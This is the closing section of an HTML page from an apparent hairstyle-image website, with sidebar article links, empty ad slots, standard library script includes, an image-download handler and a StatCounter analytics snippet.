													<li class="list-group-item"><a href="/how-to-do-easy-bun-hairstyles.html">How To Do Easy Bun Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-for-thick-unruly-hair.html">Easy Hairstyles For Thick Unruly Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>